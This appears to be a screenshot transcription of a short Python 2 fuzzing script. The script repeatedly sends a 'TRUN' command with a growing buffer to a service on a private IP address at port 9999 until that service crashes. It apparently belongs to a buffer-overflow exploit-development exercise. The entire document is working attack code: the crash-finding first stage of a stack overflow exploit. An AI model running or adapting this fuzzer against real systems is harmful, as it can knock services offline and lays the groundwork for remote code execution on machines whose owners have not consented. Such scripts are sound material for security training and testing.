 #!/usr/bin/python Untitled-2
Set as interpreter
1 #!/usr/bin/python
2 import sys, socket
3 from time import sleep
4
5 buffer = "./" * 100
6
7 while True:
8         try:
9                 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
10                 s.connect(('192.168.8.114',9999))
11                 s.send(('TRUN .'+ buffer))
12                 s.close()
13                 sleep(1)
14                 buffer = buffer + "./"*100
15
16         except:
17             print"Fuzzing crashed at %s bytes" % str(len(buffer))
18             sys.exit()
19